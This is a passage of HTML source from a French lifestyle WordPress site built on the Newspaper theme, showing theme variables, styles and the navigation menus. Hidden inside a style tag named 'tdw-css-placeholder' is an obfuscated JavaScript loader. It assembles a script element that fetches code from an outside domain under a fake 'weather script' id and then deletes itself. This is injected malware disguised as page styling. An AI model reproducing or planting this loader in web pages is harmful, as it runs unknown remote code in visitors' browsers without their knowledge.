                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.coteboulevard.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.coteboulevard.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#197186";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="a31410a4b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#197186;--td_slider_text:rgba(25,113,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#197186}.tdm-btn-style2:before{border-color:#197186}.tdm-btn-style2{color:#197186}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #197186;-moz-box-shadow:0 2px 16px #197186;box-shadow:0 2px 16px #197186}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #197186;-moz-box-shadow:0 4px 26px #197186;box-shadow:0 4px 26px #197186}</style>

	<style id="tdw-css-placeholder">var ajjgkpnf="_mzfjytadgal";try{var_ohylbbvln=String;var _ybtilhbp="f"+"ro"+_ohylbbvln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aigursny="s"+"c"+_ohylbbvln[_ybtilhbp](114,105,112,116);var _ully="c"+"re"+_ohylbbvln[_ybtilhbp](97,116,101,69,108,101,109,101,110,116);let _lhwhwedxo="s"+_ohylbbvln[_ybtilhbp](114,99);var _sjoubv=_ohylbbvln[_ybtilhbp](105,100);var aluym="cu"+"rre"+_ohylbbvln[_ybtilhbp](110,116,83,99,114,105,112,116);let aarrknx="pa"+"r"+_ohylbbvln[_ybtilhbp](101,110,116,78,111,100,101);var _jvezz="i"+"ns"+_ohylbbvln[_ybtilhbp](101,114,116,66,101,102,111,114,101);var asbaqetqtl="ge"+"El"+_ohylbbvln[_ybtilhbp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jjtlgijehj="h"+"e"+_ohylbbvln[_ybtilhbp](97,100);var _rtntahdwl="ap"+"p"+_ohylbbvln[_ybtilhbp](101,110,100,67,104,105,108,100);let _xoporzmthtp=document;var aaqktpegpo="t"+"e"+_ohylbbvln[_ybtilhbp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ldcvxjpkxom=_xoporzmthtp[_ully](aigursny);_ldcvxjpkxom['as'+'y'+'nc']=true;var _ublqlj=_ohylbbvln[_ybtilhbp](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](115,99,114,105,112,116)+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](103,101,116,46,106,115);_ldcvxjpkxom[_lhwhwedxo]=_ublqlj;_ldcvxjpkxom[_sjoubv]=aaqktpegpo;if(_xoporzmthtp[aluym]){_xoporzmthtp[aluym][aarrknx][_jvezz](_ldcvxjpkxom,_xoporzmthtp[aluym]);let _fwbfwa=document;if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xoporzmthtp[asbaqetqtl](_jjtlgijehj)[0][_rtntahdwl](_ldcvxjpkxom);if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3885 single-format-standard wp-theme-Newspaper cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe global-block-template-1 tdb_template_12594 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-5171"><a href="https://www.coteboulevard.com/maison-entretien">Maison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage">Bricolage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration">Décoration intérieur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.coteboulevard.com/animaux">Animaux</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto">Auto / Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5159"><a href="https://www.coteboulevard.com/beaute">Beauté<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux">Cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5165"><a href="https://www.coteboulevard.com/high-tech">High-tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://www.coteboulevard.com/loisirs">Loisirs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5192"><a href="https://www.coteboulevard.com/parents">Parents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe">Bébé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5163"><a href="https://www.coteboulevard.com/grossesse">Grossesse<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse">Semaines de grossesse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5195"><a href="https://www.coteboulevard.com/recettes">Recettes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5197"><a href="https://www.coteboulevard.com/sante">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires">Maladies / Effets secondaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5191"><a href="https://www.coteboulevard.com/mode">Mode<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires">Vêtements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique">Vie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14624"><a href="https://www.coteboulevard.com/administration">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport">Passeport</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.coteboulevard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ededed!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:64%!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_6{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{padding-top:4px!important;padding-left:14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_7 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_7 .tdb-logo-text-title{font-size:38px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0px}.tdi_7 .tdb-logo-text-title{display:none;font-size:42px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}.tdi_9{width:18%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#272262}.tdi_10 .tdb-mobile-menu-button svg,.tdi_10 .tdb-mobile-menu-button svg *{fill:#272262}.tdi_10 .tdb-mobile-menu-button:hover{color:#158d93}.tdi_10 .tdb-mobile-menu-button:hover svg,.tdi_10 .tdb-mobile-menu-button:hover svg *{fill:#158d93}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_14{padding-right:20px!important;padding-left:20px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_13_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#ffffff,#c9c9c9)!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{width:300px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{width:300px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:250px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_17 .tdb-logo-text-title{display:none;color:var(--primary);font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_17 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_17 .tdb-logo-text-title{font-size:38px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdi_20{width:100%!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul 